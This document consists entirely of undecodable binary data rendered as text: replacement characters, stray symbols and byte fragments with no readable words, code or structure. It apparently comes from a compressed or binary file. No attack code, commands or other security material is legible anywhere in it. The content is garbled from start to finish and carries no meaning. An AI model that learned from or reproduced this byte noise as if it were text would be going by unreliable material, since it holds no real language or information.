#�*�F謰��4�֘�i�꩞.)���s钔�������q��ٞȊN��m�Li�R�\0׹I����։qRvR�$�(�V���8�	�����a_�ǆ�q{��I��v�I
=#'�3�����l ��� �!(��Bу'�v���E'���,`|aX*����a�/���ݢЛ=�0��&�ּ�0�hJ���,wP��������#��.ԟH����d�ֆ�d�Jh����H�9iJ�0��'��0��McI��+�1��"|`Z+�)�r��,�)"��I���%���*7�;GZ����k�����ޭ�O���U�f�0�W<a�K�[��$��?�R�	z�!u��)�I�����%b.Z(iJ�t�I��I����9M�Ӽ ��P���`���0-i���J��������¯.������I	�DX�"P��@����i+��t���w�i�H4ik��"Y��й͙۰�m�rp�'@9���p�I��:�-����L����r�/�M����u�x��>�̙��ˍvlzm��(k*bp-��r�⍋��L���B /��y�x8M�("�"�8rO��0�a���: ��X��%<2�J&H�CL�;;N��Li���i�-��áã1��<^�#e&G�S�>P��ʮvd�فv�ꎛ\>cf3xJC��<� ��Q�yψ��NH�Q�Ɍ�(p���B��wP���Ә���~�����]���˂�&�;A�4���OR�-�J�� l�S�Ti�C�BQ��;P*A�^���'�kA���L{�ŷe��?�u�G7�%��k��A� ؞��(\j��zMO~�<���/ь�)�
��䋋�f=hѢh(��2i�i��i�k����l���ʦ�z*������k���@��ܛO���鮘�N����h��N&3�<A,g2c捓p�p��c�NFN�簇t{��絓�d���w�9���BN,�	[�@��hrdS��-��qk�i,�k$ZCr�8g7��x���*���L���(�\x���*�\2���x��!̅?�J��J�\u΁d�A;h-��hҮ4�<"M����98���i�X�Pz���@K�b��
� ���a��Y�;`��ڐ�V*��H�1@*��8�>�hʢ�K�H؞�|����O��	��	����y��d����QC�;�N$������x�� (N��(<є��H��(>�"��Cw,�(�%	O�����HΕ��+�(I=I��e����9�5a����.���!Ȃ�(�i���F��H	�Uj��	`�XL��)�$`ͻJ
�ϲ�F�����2ٌ����8���(����I��nQ�VA���δ�	��T�F��gb�G�E{ښQ͆����	�}�[�BM��Da*�}O�*�6�!	�� �Y�K���N2�8 � ��*]$Т��xh�XK�8��X�dj��8��pK�7"�V�.jx�M��w��J"ح�$Ώmh���Iޅ#�O�^��J�=�
��������Cd���P���,���8��ȋ�\��B(
;���8ۏ�X	��.��0�@��C(D���H���]dټ(���k��z<	�ͮ��\<��͊��<�Z����S �E��]�j��tj�Z�-�I΁�|J�5�G��q��B:�1ЊL0�	�{S��0K�;��Ѓ�����
 ��Ȍ�E����*�꬈�d*�T�Ù�yy�d��wTũ��A������|���pK�oxϊ�4W=aL�j�����HK�x�	��	�x������4�
����h���т~���w|���Q@�
�D�
��J�����B&͈�X���9Z��X	�1��r���L؃�ׯ��%�ã�-!�����GY�(�+��������AB`��Á�\�<�	٘��50M�z\	���ɑ���۽@�D�k�������9��s@~��k5	�
��(�FЫRYw*
�+Ⱦ���;*��-�e�Y΋� �* H�*��c��4R���Ķl�3�G�qm����y���ߝc	�ST{B=mO�sQ��Fx�~�fh�ϰ�����(_4��L�|0�I�1j&1�Z����̚&H
r+�A�ϔj��ϼ��
���A��XV����,�D�̴a4�𡦚���G��b�(,|ߠ�A�>��y��lh�3���7��i(��(RGF�g�����^\��I�X{z�����w��^]�.D���B����J�pˣ��ν��I�遙x�h	��V�u�L��'�C�聻�I�؇�v�i^�
�,��I�Jp���Js�sv���3:�JL#�k舃6����&�_pʁ��_��˒b�,Ўg_����'�n�<Ĥ9�����������)�l�P��E9�wZ��<v� 	� ��(8��ȋ!�'��޻��;��	kN�H�?��'h�Lh�x����l���x����}Y�8��+�+�����w���?���m��;�c���j���������)k�~=źh����Kh���v<�%��
ʠ�:����ꀵ����ڎ骉���]�¯���^���逵����z�T�������j���0�-x�����Ȯ�?��o l{���z��ߡ�x���Ӛ��:�3ȅ��� H�=x����X���Iڴ}���-Ȅ;H�>�y����Yz���AXɟ؅X�Yjܜ��\h��(�����莂8��?�8��x��8��(�wE����Qj��)�R�8���?�e��!OeP߻8�|@'���=�;@���GޜX�_��)������d-��H�S���������0�,h��Ȉ�����?ȂL�M��ȅ����i��;��Q��{�)i�u�ү�"Y�#�Y�� ȋ:9� H�\h�R	�k>�0=�b�	�ԇy�\����L��ty�8�p.�8L
%8�"���8��؎�����ɠ��/ě��Q��Ȩ��걙���`�������H�oH�wZ�1	��-�(�-�����Q�n|����︙Ө��Z������ǿ��X���h�k�B���m�+���h����yX���(����h����^ p��@1�(��:�'8�'ȅ����#��.xȪ���8�k(��ޣ��������g�l1�1:����h��虛݂(H�.8��J�-���8��X�d���x�6xM��=؊6�6h�:�!x�%8'�܄h��=�U�ޟ]�]��J�5ق��Q��߈�wN;��{���X� Y̌H��i�{�W����(�h� H���ϼ�χ��x��؉�-�8��x��q�I>�k�#I�,������
�"�!�^ޓ_���Q-Ӄ9	�I�_)��;	��\y�3��a?��[�\}�_M�����!ˊC<�[�����*�8���͓+�������?���"-�����8���N���7��N��(#HK��J�M� �H��1,8�k��h���ؒ��#؁/�#�hi��Ȯw����z[%��Mˋ?��x��z�����z��ؘ���8���8Ȅvx��Nڀl>H�d6�>8�4��j�������h��y�m�v������=��mʣ�ީ���h��郭�܃8�k(�¨*G������X;ߘ��c;�C��Ȧ��;����ܙ�ȋq������h+�b֖�,����ة�Ţ����5��x���ݲ��(>�2-��-�3}�6��A�.��-Y��.$I.�Kޓ��w*0�������3��5�?�k�ܕ�˽L(�d΄�S�9h�ֈ��������i��(
�[��邙��!2�l!"Ĳ���ַҸ��׭X�ѫ*K���C;�E;�8��H�,8���˚�ʟ��x�8 J��p��譋�i������p����ٺ�+�K��
�#�����hs5������1z���H��6 M�����L������荓�!pڥ�;Hd:I+؂U�2ꣂX��H�H��j�w�Ș���50���:�����݄h'�8����8�8�|z�׊��;L�T��+��n�!�����t����؜
�m�_��M��)��
��Sþ���-��X��h������h�V��4���DO��?�3-�0-�0.��!��&HMD^�1�Mȋ\����->y�:�h^�����1�{�x�ف����k�X��\�" e2!C
�(�D��1(�9�!��3�a��N,�
��(���P<D���K &%�E7+��(�v���w5����;K�����؎kD��X�{��E�!4U[��X>1'TH U� q[�S�A��-��qۅ&��Bx�Ah��.�+8���k�XQ�Y�e����$�宊RH�"P��x��h�
ȑ�84��x�^z���v�������B�z��O@ܪ���M�]*ɉe��茾h׽�m�#���(��h.-ل	|���˂�������]�!؂h֑0G�!��Q��������}��(�2��
��H��h�4x�0��wHHOH�P�r>Չ8�I>,9@�I��������س���]����KY�0��.	6��OȔ�1�@���r�.\�ᩉ#͋[�C92p9�����X3�!����!��D�==�D�/D���h=h�5��:K�;{����B*6ق�8خn�����j��ځ�ش ��6�����Tȅ�m����Jq�}��?�֪�����^�����Ve��NXʘR��(邚�i+(����v��C� �[w�L�������H�X�J��h��$j3ʣ���58��hH���>h���H��̈́ݫL�� Dk��M/��h�6����bɁv���	��(�S����}�����i�R�o!��h�+��yɬ�;���(� �]��ќ�����3�D|`���H�� �=�O~��H��TO48a�#��BP��O�Q'�Q�]�]Yb$���Q]�1b�X�#f�!�K�0K�^)���R�"��`N��[���^Y1m��ڋ���w8Ȉ�8�XS8��h�(�+8Ͳ�A��jC��3�Щx�a�����UC�"��H��������#x��:ߋ������x���xv��v�ڌh��_FfdgU�Ǳh�T� ����zk�~�Z�����h�g]�ܤx�68�î�KK`�_���M�x���|�(��X]v�Z�}J��H��p��&�y>:��(����7`\Bo��8����EP��z��<O0ʪX��x�-�}*��(��X�H!٤H���I8�w��7h���m������o?�RH��|�]ȉ2o�>���K��d8.F^��8^?�����(����">�(��5s��h��t���x�GH�$��Q�b�R�8H-]1��ѫ�1���%f��9c+c>c#V�T(c5�1��-��;��$5��S3�F�?�Ӂ|F&ALR<0��=X����U��8��)��0�8��.��Z>�@� ����
����h�Y����� \�������Q�i����NdJ����tM9��wBǨ�C *J�����4��L���$����(�Q82(��"�t�Zd�+�]��+EG�ZF�x�Ϗ����mrn�
��p��	��Ҟ�z�CI��7��ҍ	MjN�$�iD���t�8*�Ho���x/�I�,�+.�	�UL�+�7����(p\�Ը��I7�J��JLD#95��
����M̀�G�ɴ���tq�M�����H�H�n�|����7��ckǌu�T�Hsx�i��郖�@M���hGȃ��H��wب��<Iʓ����6�*�����2s|�	H��h���M��q,O����@�4���h
�,�� �ܢ��(D�¤9�A� ��h�Զ��Ħ�xi�֢؛��ik��������1��a�ǵs|�Ǭ�ɪXǎ�<��a���]����Y�ج��������������U\����\ߴyl[Ƴ}��ǕP���ǭ��� �͋,��ڝ��y-�馩@���q���� �௪� �z@�㵢�ӝ�-����h(͒twi��#�K/�:��t�n1�$�����
� �/@�'J��<�t�O��j �����k��F ,� ����f-�8#���~�J;J�@.��͔��/��yω�#y�'��cD��t* E�ʅ�t!��1��.)�渉��\0(�D�f<ap�E2�ϓFJj3�oj�2�n��6�D�N����_d�+�3enǱz�$�ȉK�7�e�艭d}���[Nʄ�I��T����ۡ��\� h���5���T��pwNt�py���M�`�p�����&<�B,4%�Cn#�通��
���m���`H��^<��z�n'��hn�������0m�bGm��w�Z��eۓ���?�ͦb�t����J��j<�YB�*����/����-%ȝIŵ蟇H\��(����C؍���띌�(����i$�mت�i@=�������`�������i�Ϩ���������6���!4	��kꭐȊ	�$����w=#��Yʁtyi���wDH��P�������ϳzh����I�6�n�A0��.��~J��XM�.Y�V���J��ؐ\��������)m��8��y����-�X��o�|ь�����4)�G9��b ���|O��H���[��[ո艤0G������j�o�DH>����k�o���wόm�/Ê�	�qk��ԡVQ�F]����
���2�!����չ�KB���:X
j;��(���E�9YǸ#�R�(��m����wmQ��\��π��zj��@���I�� �  (N.�i���Ȋ��"�4(���x��r������h�}�ɁR?]��X�ꨢ��"��*���xŝ=%��!�=�?V��(�9��	���ͮ�iJ����͂�����X:�=��Lx�;���?J������hH�������8�ނ�����x����|�ݹ��"
�W�	�vP�Z�	 ��1r2�#Ԛ��,ᦪ�)�^�ͅ�R�h)�@j�͌.��w��)l�C�n�(��"��Z;�T(�6��-�ü�+ͧș�D�4����T:�y����X�d!��H遙�I��*�tɉx��9������c�f"�������	jìh�>XȲ�,��J�J����}�����o�H�����@Ȋ�
��+���������7X�� �ox���_�� ��pM���,��ܩ7��" O�ɋ�����!��X!|.����Ȝa���\��ݜ�"�r�Y�����_�|�/�iw#e���;�^��P��"۫�	�Xg��r��l���H	(R�!h�#2J��\��כ��5��Q��~�\܉�}ꃹm	��9�XȒX�$��ik��䆥*�Dz�ӭ�A�κ�ޮn�G��I�u�-��ʆPH������|%��x��`�ى�����u�N GS��n٣��N��n�Ӂ.���99C�����y�
k�v�N�ы�q�傃��hnM,��+xϛz���t�;��.y���h��;軨n��wG�.�J�Ꙋ�8P��49�v@��é>s@�vi���vl*�*�	t&^f�Ю�t{��`,���a0Ī] C��n��Q�Q�Fَ6xY�} +M�$`ř���'��\H<=���H�.����>�``(;�x�p�i[��i�� ���y���m�i�H�Ѕ�`?Ҋ�0/�������Ģ|�]�`�D�����h��h}P��c��_1j'Mv�٥d38POV�-)�а�����0�� ���M�ݘ��H	�C��Bw��I�|)x$?�?	�花Ȅ�$���
�`�!��I�o ��WB	���Z�J8	��6���#�&3*��8ߨ��j��`���I�,�"����Ȏ�Р��������傒)���3�؈dX���)ً'ِH��`'�*-�`�����9!2sи���d�98:��q-��́�8����,���LyPL��ϴ���F!�t ��p���� ���͉8����
]@ە�hw��ؐ���v؍��ܠ�W�$�ȍ�D���N������)��h��Ã���,�S#$BJ�����6i����������
���o�"o6`3��1���dK6���ǋ��""�7�(�S(�+�5*7�@�P�u3�0j#�B@���	��ȡ��*]���
 )�()��Њ����?�ѿ�{�ni��z���Q�H�����(��!X� I	�� װ [���ѐ��!�������֨0�z?��Rw0@����|�!`��@(iE�	Z������0C�ߘ1�������\�J']��tZ'� 
-����*�
i��:�
����ѐLϴ���
�|2���+�� �d�>a0C��<��a3�8s��J���;�������	�t�Z���� ��Fǐ�X��M�4
Y�
�;��Nf�NZs ��
�0��0���娍��
ٰ�+�����2G�t��9z��`�ā6��@���X,"������� 2wO�M6�X ���x��[�$�#�� #ӑ��k=>�)�	�c�r#7�)q��c7wk���� ��@ί���Ȥ���Ў|d��p�A4��*���1��P��ȐF� ���l�
���*�΀�_B���V�����x�^Q����
|[%���� ����B�X�I�����\G8���_0xZנ��0��3�!��0o
����`�ĥ��8��H��.���0�1�|X�r�E��dй�`�� �4wJa]-��[ܸ����x��HĈ�`�������!L�"f��`����5fx��a<�R�͙ ��Š�າ��pŢ��艖�G��PM��
����X��؋� ��p�K��Z��E��]�=��ȍ���h�Ȃ�
���u����Q눸@�H=$��h�ˍߨ�a��������.X����u�����[�+%�=���L7��#�i��x�3�>�U� �Y����8��Y��w+��`�(	��$���������<���Hx)�}������xȆ�
�젍l*^�&)�����@0<l��U�V��*)0�{�(�0x����D����%K��15�1���ȱ;
�����3	��H�+1\����R��o�-ё\芣�L��ܘ�w����{�d�F�Lb���P���9���2�0���|u��h��L��8���L�pŤ3��30�p����؊����0������mwL��������@�Ќ�HъZ������TM��
�J�HF�I�Y�fP^x,�K
��(��F����x��e�7�)�ڰ�����؂�0ǫ�jn����Qs�-r�E����H������J�5��XtO`X��=�Y"~Y�a�pd��c@���s���9���	(�z�Y(�E@��>��>��>�yƊX�=h	<u��)>e>�)0�܈�35S�A�l��a�������Ȩ�	�{��@�8P7�����C`��4w*�E?V�C���-�B<D����
I��J>���� ,J��p���p�S��hJژC(�|@e��Z�� �J�"8�
��M�,c'.ˋ�0���E�L9#����� ڰ`o�'���"����
B������h	0���h�1�������X�n��؊������6Ɖ��,���H�O�]����0��p�Yܐ�AK��x����ʻ������H��5�.���#��пۜeȊ��6��w�����j�����S<����c�R���X�H��^�k{��ت�P
�S<�P��h��`���d�W��"o��FX�[ؾf��	Q���H���>�5��"��!R<�7�c�q�7T#�HÐ�����<]��Z޸���؈A2S�X�D�D���sSm)�Je�鉬���� �0y��(�������!�g�^0oڦ'`�jڈ�&^�����H0n«�0���Ö�1����[���U%h&��/6����xC8gW�w���=�ĞP�MĜ����"���
�@�Һ�X�H�ֻ8
V̆b8��P�0���!`�(k̽��8'�(�`��/�ӊ�d�q��P��ǐ�|��@��W�x�o[��P���X�� -��51'���
�Q��艼�{�����4�+:����h��p�K�i#f�f�^�K�U��vi:���c��,I�u��ec�T��4�����X5� � �(����h	Hc�X	������"�l6�XQ��w�~-zo{<x���H�����S7=R#�Y~������;�7�7���� �~|�>�c� i�A�h>ø�����@^�X���f 8$Dz���fE�����Jm|C��I:�<�0�	*��,5,�����ۂI�}���x��P
�\?��=<���?*����1Dp�؋����Ĭ�
�i��ȎS��x����,a1��������K��܎�fT
���ظ]��]qhEjhE�Uֻ .�B�%7�o	tpw.�������vx��s������͊)��x��[��;��im؊Ũ�����،Ň�J���X��H�Kk��8�H���W���$�ύ�Nb�W�u��Q�P���t�|�c�����N֊`C�x<�D����.B�I�c�����RzÈ��y�{�����c�Nj��i�p�"6�"Ӊ��Z�+����0z=e����
|��Tw#����^Q�t�j�Xi�ؘ���H���N�������x(ɚ����	����w��L�yj� ��R��� �����:욂�����Ɂ����9�����4z%\0(k:{o'G����b�jMW#���-c�c�
*N<�x���޲pSK����\��䞋��nP=���Q\��<���x����(Ф�����ͮۦ*������a���qs�1����6p�H�����bmjDW��ތ������V���"\����: �{oĞ�h� j��_��z����h�ri��$�G�5��g_�wi�vutqWg�ƃ��hG�oa�W�Ð=(�]pۅ#����r+H�r
�4~��D�A�����8( ���" �8�*��
��
��\dȊ\|���z8M���	l��l���(	���Ɍ���-�Rlj�������
I��̲�B��hH��4�l�*x�Ɋ6��I�5�Xɏٲ��)���I��hͧ5��B����a��tpH�\�؉��č)�-��r+���x� \(�ù,��H+ d����M&��9��w��(\��:\���"��W�������eʞ՜Ν�<%�iRK���f1@�@�'Qj���M����kݭ>lӁ7#<~�Ű�)� h"]�
�v����v�����lȅ4�E�^�kd����5iA�ڸh#���j��	-�M��:H��8�v�\�9�Й��D[��(�[�[���( �BL���Ej���T����Ɗ�ЩT�I5���p+�0����C�W���y�v�y���3x�-p{Z�p�/����nyw%�U�@���`���o�/�������h	�)La���b$+v�c!'�as�iá5���.�E��"���N0j������I�\ĢD��|��Ә"�) �(팙T�v�1�iMp1�1 ���8l&�Xk,��w.+�;�-zB��������)�8�~	a��0�wp7���� ���ˍ���8�,�.<!�e� h�����}J����H�-��J�DΥ(��C�KC̢,�%���WB ��ڙ�Ԛq��D�w�(�պ�L��8����qJ`�`,��Pʴt	�5�m�)�Ｙ�Ql�������>�I�-`N^ڛ��͠k�hN��u�)C����4N�v �k;B���0Ѯ���`��j�Mft�����t�_4K��c�DX�;�*�������渨�Iq��
Į�#�G�h~o0��vȊ�h��\όߘ��HQE��[�z����Fr�[}��ia��X����K�)����vt���_������J��w��M@���� J**��{�\��Ղ��ʍ�F���g�g���/�	�l*��0p@�6�Ǌb��(���h�&x`"�7�����T\���ʈ�KǑXH)VI��ȍ-�-I����`��KB�9n���m��i��*����Z1zߟ�Ʌ�٤נ#�%�;o$� ��4���#%Ï����j��,`�
�8���`����,XŤ�-�
�B0��dl����P�/X���خE���L	�9ʑ��%mw���Ċ�(m�J� �ī��4ʆ���rX0e�Ԉ��ٞ+�)�[0���ДN�\���
���xH��3ȡ>8���K;g��;������ؔ:�/�DY���E����H���N�tL�
�h�т�x���TQ(TCK��9��)x�˻p���$�u�I��ȯ��������,l� *C�߭(�t�Z� ��f�}�־!S�
xUj�_0�@�ym�����sT������b����\٩��w4����ӈ"ӈˏ�YY�P��hY�y�ّ}#����p��x�������@����N��m�����Y퉞*�������^ �Y	�����^�ـ��Ú����PH�,���@�$=
�t)�l���h~?���.�D�{���l��������'=�6-xʨe�S�e� yO� ��>�ȑk�L��NcͺVEI�b��T��@���	�� ���{���1AA�	�E-��J�+��J�;
��{�	��0Hw" i�L��'�H��9��Һ��TXK��� ��8M��)��H��62]% �t)�xi�4d	"�UC��
sX&��L���Yq1k1G��Wx���H�P`@Y�`�� & �(�zi)������B\
|��!�߿3�¸n��*�b��&Y�W��m��<��<c�,x(�͢*�#�|.�H�
�$����g+�B �m��9ڲ��_���E+U;�� ���8���j��`��H��P���B#���H��E�9�w�
�d�� �T(w��wiª̄����;�ȉ��	���L������Lɭ4�ք��M0�����H�\���M4	�p����8I�0�M,M4�	�؋�X�܋3A��YC�J��HEX	�|��2���I國�	����4��(���	��N�H`T���	�|ʞ��TŊ��I���hLK��I�
��K��J�T��	���F�T
߸�߰H���������TOl�����n��ʪ�LL�@	��M����w�*�r���	�pˁ 	����	 @��j)�ͭ�������Ȝ�����d���J���m�n����o��`�������ˌ8G�	�ˍ�H��y�+�W��Rf)��덼J��+��� ��`Q�k,�{�dQ+���J�x@�0�(|���H���P�'�V����9��9��p�a]���u�'qWv�9iv������	��ȕL:Ö�پ�Ͱ�SN ��p�8I������h�x(�h���˖��w�����\��l�H�S��I��� �ĕ1�IJI�N� ڂT@]��L��H����%-N銾��^p̮�i�|ZHh��d�L�܎� �����PQ�P��P�n鸉���pK�x�j�USt��pK�8�����x�
DWT�lT�e@��
����K�J�0Ų]��*�,��\.�R��n.�.���J� �4˰`�pƮ��x���"�j�0
HJ��kT
&���U) \l��֯�������֧��`UʧG�w�؏�K���.d� �˰
��vQޙ�*
�j��B	�.�H�4k8B�f�����`Qz��H�1�0
��ȏ|��,ˎ�ȉ-�����
˶�9�ֵCxJ���Ξ��p�8���v,���:����:!,�\I�Zɽ�����J�Op�������D�����I(J�I��	�����	��a�,Qq�ʔpˢT��������xI�4���ˍ4IE�a?ŉ�
����J�΢N���ĵ)�Ʀ.w�b�l�ǬȳP!Y��șLF`�!�!r
�XI�4�p,
[@I�pK��	Yȏ� 	� ��(hfP���
u�� 	�~�����O�x�������F����E[,Y�@ʔ�#�@J���DJ1�J�DJ�(�2.�1Bi?*#�Xc�(c������ʡ�KD��&�����ܹ�\�0��ܜ���;L �/�{����������* \�`�I��+���T@���X���Ř�꘶�X�|�
�|�//�-xJ�w��xe�������x+��`ҝ%�x
���H�|��8J �ؚ	Ip1^-J�8 �Ç�l;�J�hH�L�v`v�w!H�f��"�I�Ȗ�(h���I�TE3T��4�'d�	��H�4ú���N� �n��q�lfBn"�`�k�h��@I��٤����a�I� �	�T��p���nz�'�I�묋L�
F��ʲ���Az�'���f�
�,�TNK���`H���u	{z�|�Z�$�]u�������w��tI����脔�	�T��T&�r˰	��	pB'�t	�	�\�T&Ji��	��8�Cg�ø�C稠	��8��8��x��������x��8����Ȅ�*��K�����GA��_x�D��Wx�[x�������+:ȁHJ� ��:���(��K����ͥ�;��ᠤh�/�Q�����8\�~
�j �%�W=��}���d+�h/Нݶj$�����H�R�.%�{��w�e
6+.�؎�]6�\ڗ�h
�x����^��w0B�����W�%Q:��U;|X;Xȣ̈Κ٣���e�U�^�d�8Wj��	��t%&,;	�밎c�P���E
���=滟;�����.�7��Hb��c�{�8��{�b����{�x�f.� �Pq��i�P
���,N%����Yf
܊���<ٰ����e�[�ɝ܉��g�8{��@��L�P����|
��H�����I��N��.�'��?|�����˹�	�S|��ˣ�,�G�ܥ�VKwJ
�[j�@�@yX�#�&�G�R�Gn����˓��.��PA�̖+�H�q x�G~d,� V�ea/��ݰB���� �h
YN� Ԙ.Y+�`}�w9���e����pH�X�p�FB��e�Ȣ�Ʌ�y�"�s�^��ȣ{�'���,��B�p��W��;]����¢;�L@��������I��ڰ������>����������狀����,H����̚�_���m~��J��Ȍ`
���됐�w���I��[eR�?���$
�`
�P{����
��I�7������0�w��+��S��x����H�`��
{~�@I��H��J�<���?S����	�p�?p?���L Ȱ�I�,
��H��
��I�HP�����x��1��8����זn� ˢ���S�����MҜ����0ץD�s���1Jd��=���@����ցQ�Ň�� 6A�����y��ԇ��B|u��db���%�ky�UV+w�%���k�	ry��J�ĺ������Y�	�H��J�Dࠧ��)��`�ʖ|���֢<`z��R��	����̤S���B������\�;��=�ٕ��@	���?��?�3��H���0���0'32#��峋�I�ˋ��T�6+	�lg��H���t�H�����vbs�l���K���Ip��H�tp���ʮ3L�4��I7׉	�H���p�N��+ɢ�	L�tL�4���tC���ȂXb���E�ߢ�w����˿,��4�G�_0�
���KIFStZ��ZK31S4Z�5]�5^�]3PKs��Ț艞������=�	S{h*�R���D��X5��I��K��HIHIV�	�P<�,Ȃ�ɰ�,�lW<ſ�W  L@ˉ=s�$'��dJn��e�,-������@nr���<$8l�ڏ�� %X��H�:k�no�����+�rgs6���*���2Y��yO뗫�Y� ��:Yƥ��
�D�hJ+���[rɺ�ǡ�&oʦw���pF�;����D��}?\:v�
�Dz>��	���� ������Џ̕��������ɺ@x,+��`Q�������l�ڎ�����
��O��A�8IH��2��n0���͢��Y�.�M<%��.E�}�Ե�:Mݢ.�@©�s�.�:^V8����2p~m���I�M��~�;�/��4p��6[8a���R����k�$�.�I�c�
�\�3	�?�ӝQ�#��{���J��R�~�W��܁bӽ�w(�.�2�=fU�,����aE��	���yj�D�v4�|�h�7�6�����G���s�EX.����HǄ���鮛���X���)���1���mJ��������L�ّ�H�
�rl[(��� ���a����O��ɭ����n����Ȅ� )n����������!��=lmB��i�å�ɭú͉���Yz������ԹJçMl�ٶl���M��4y��Ԏ�M��@H���i�ٷ������8I���wNܲ�M�܉��l����� �����H���T8]��2����H�_
�������� �*�/M�R�-�*�.E�Ҥ2HJR�9H`*�P� �����ϸZ��%�"�;B�".b8��3��Y����N�B:lh	�;��z�jH�C?�P"0,���3b>�,�1�ۅ>l��Fll�Υ=/��2� �UJQ%na��U���������
��a(��(Ɖ4��zf�x6���x�'�V[ȵ|�끟�<wg�u~[�e���x��JqL�2�4���,	���	-�؊��ײܽ���qN�j��HPj���H���0Mά��̋����!l��z@���H}_$�Š{4���%dz��$T:ƥE<��S������hM��MLz���������X��h������Y�x̭�́�W��B8i��
��0mί��ʃ�o3��k�'���
	�㨂�h���	�,�O��,���	���1@�.]ɇ�8㔠�)m�c��6�B1Z�'�wQC�{*�5l�'����Y��^5x� ��O��p�7�.���DO�^9�y��ۅ@���"����C�>��/�CQX2p;)�k��JGJy�g����[8�O.Qy�؋��$^�x`���S��Jn�}��٨b��qHϊ�pJRv���-
�~�� �Iv튝����ͅK����"͢�]7��+�,L�����(��(����7qU��8W��q+��h�L �b�����a��Պ�y��(�V�O�gq��V`��g|-�m�wŝ�H��(4��G�n��f�9/�@�V�\�ٵ�0*��x�a�" ��B��X��B����i�Sԧ�6y�Jӯ,�
�2��˨(ʎ*���	7��&� ��I
�����J�����Aᕾ��x\��A�Ƥ�\���DƂ�P���]!P��� R"�K"�M��ԋ%�.�ӝ��	�"��H�>�d����Vr�$��[pM�^N$�O켋Z�*�2@п"����Z8E�&ڹ�ԍ�=��;���K;�w��V�M��� Y��>��+�3qN�	�	*����[�Y��S�E���
\8H��O�m	�s��(�蓓��L��:��TI����)l��<q��#,h�9�v1z�5m�`�C�T�Y�ʧ����~�L�Oq��4*�'�nR������\��]�G� {ǫ�vL��X�2k�{�G��;�K��z"��XaMy���G��g�V�i����* �ɇ���"��XId�
�l
*(K�!���]園�aw���ב�Ѐm�9��$�y�
N��������E���������`��X���)G�F�̀`���XVj��ŀ�����C٩�*+�]CZ\���$`��K��S0�>�R�(�=�ȹ
�H�������c]0��((D��;m��D0�[;�����\
e�"y�+����Cy�t�K�
��I��X�<9��,��`�M?If%q�Yj�RF��w���wI�S2�u���0G�"���tI���Hs�_C�@E�! l��w�	����J��U��Y��s����?�/����N��r������ؗ�h��pʲ�����������[�[�xc�i���a�^��}<Ϡ!kp��yz4y����_UL���(M�7`��C�O;Ty�I_	���Mn���"���(��l��Rs	���;��ȝ� C��
9�h�ԑQ	�h���n��E��UěÎ��L����0H�'�d�wrPW�~;7�f�sV3�6��d��si��p9�6z�wo7v�C�v|�uP��r�0�xW(�c�׈�H�p)w� (�j�rK��vg��taw�p7	�|'��hG�s�w(��Ȉ�H��wP���w��w�8��ȉ����X�Q船X����8�����؈ɸ��͉<I��	�<	ۤF>�2#�fo���,���@�5�O�ݡ�p���f��O��Ȋ��,��H�fFo���/���a�������O�&���)`�����f�O���8��e���N�@<���<wb��&�d��]X���~���M�����D�)�m�>���i��G���ll5ȍ܀�C����m߆`D��	D߼'��g�P�.䊌z�����&h}�~���Y����y����ȈY�ّy�Y���9�9�*9��I�+���9��5y����Ȕ���F��#ٔ�I�U��]��Mم\�9��d��R��.����l��y9�s9�/���������څ����:��������z�/����Z��z�/��Ϛ��zw��Z��ڭ��ú��Z��Z��څ�h���j���T�Ȣk4��lk��������A���m�l��n�h�8̀H���2X��I8���aHz����,aR��(��$F&6`��jڇ�(���m��)�t��A���6χ[��nF�w��ۅ�y��6�ٺh��F��)�Tϊtc΄'o.��z�M�i��Cι�����{ -��ւ.��!h������Ȏ����ِ�[��ٰ�s��s�ǟ��wp��s�~LG��tٌ���r0[�M'���K��E�t ٴu.��#��K��EǈUy�hو�8���;�q[�w�ȷ�ȃ��ȁ\�����ث���ث��������Qȭ/(s�H�DȁD�V�����<ʻ�ͽZ�/��	��	�vK�i����H��l* )�v��f���x�颋��w��!�,��$X�88`L�B ��)aF:�����i��I(���^�ş��H�`C�Z���!�0��iw������7�����nFz6Щ�k��Y���I��hdB��� D��ޔ��bx��ɒ�l�l涩��)�H+� ���-Xd��=��[CBh�֢ސ�!�.�J��h�*y���p��{�y�'��]�Y�=�%���.��}��[�G��W��M�)�KY�[;�G�Y��E��!]�0�vB[�h�/]�\h�{}�m9���Vݬ]Ȉ�zק��ڬ�~�Ӽ���Ϙ�����˷xʿ��߼�Q��	�zH�|H�ξw��^�v��ʳz��~��ܭ]h���<������mk����	��!���@���l����D/����@�PZDz�&~�9��,a4|�#a�@��Zĕ蟲ȩH�HH�FO�(�Q|����`#�|X��y�0�%/��A�x��af�0����hd�����F暖?��H����`~��D@�b{ւ���*�/����H���y�,�
��ܛ������E��}��ݏ�����@
-��������]~]�GY��h�w�Ȍ.=�݌H�'�~.݁��Dh�'h��|�ʜ�?~Dȉ�ɉD(�=������H����Q��Kݳ+�Vȉ@n����3�I;uH��eY�y��Dh��h˗�f}�e]�B�u�\ˑͼ�i���Ȍ2g��\�Dǅ�����}�u�h+���y猏8s�0˱�Ȃ,h��0���뻞˽^��ȁ2���^�����3ȁ����<�Ӿ�����<I��A�W�k���Ji3�~k���iTp�Tl�����iw�tH(4(�t�(��F���パ�7��3�J���6���(������7�	����*�q&���Ю��S�{��(F/�J}f,F�ٌ�ئ;ݷ�|�=�^��ي��H�L�����ܲ)��ɍ�=��-��������ސ�,�z� E����ʁ�߈�ڨ�H��ި��I�"I�Z1���K��h���NI��I�ԧ�I�Z1�Ɋ�I�b�:���)��%�~���i����(��o��i�����+�i�.݌�ȝ�w�6	�Ψ�>(�����E��Ȉ���6Ht}�ð��p�>H��i����m��Eٌ�	;�+Y��N�>ȉ���I��i�$2�����I
���T鞢I� ��&�i������g݊$қ �"禎N�'{��r�!�6�����?p�(����9�s������:�����s:?P��z���3��h�6�]P��F����o��V	�Ω64(@�?��o�L�0�K�J&?�o�!២Hí$�^��Lw�ZI�tc��2� ���12��z�y������M��mf|i�"��蚺H����?N3��HǞb���	�2�]�,ȍ�,����lkR��Q�Ν�>�����ݭ4I�m'�!b������ȒpQ(���Lc�M[�@ىީ�i�L����H��ɁȌ���p��vh��}؉O4����H�T��)��t��T�ji		�H�Q�tXو�蝀�%�ɛ�i@[D'��i(w��iDqq��h�j�w���IF�e�h�W�F�����	E�T��I��i���h�Q(�����z��Ș�*P9�39�ޘ2H���Ǖ�%H�<	��Χ�k��4����,)���wN�����>�&��	�0I�:��o�5��2